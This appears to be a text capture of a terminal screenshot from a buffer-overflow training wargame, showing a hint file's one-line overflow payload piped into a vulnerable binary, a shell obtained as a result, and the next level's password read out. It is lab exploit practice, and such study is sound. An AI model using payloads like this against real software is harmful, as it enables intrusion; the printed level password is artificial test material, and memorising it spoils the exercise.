 song-yeji — docker run -it --privileged ccss17/bof — docker — com.docker.cli ◂ docker run -it --privileged...
bof5  bof5.c  bof5.hint  bof6.pw
bof5@e37a3c9e651d:~$ cat bof5.hint
$ (python -c "print '/bin/sh\x00'+'x'*132+'\x78\x56\x34\x12'";cat) | ./bof5
bof5@e37a3c9e651d:~$ (python -c "print '/bin/sh\x00'+'x'*132+'\x78\x56\x34\x12'";cat) | ./bof5
enter your name :)
Hello /bin/sh!
ls
bof5  bof5.c  bof5.hint  bof6.pw
cat bof6.pw
b35aad61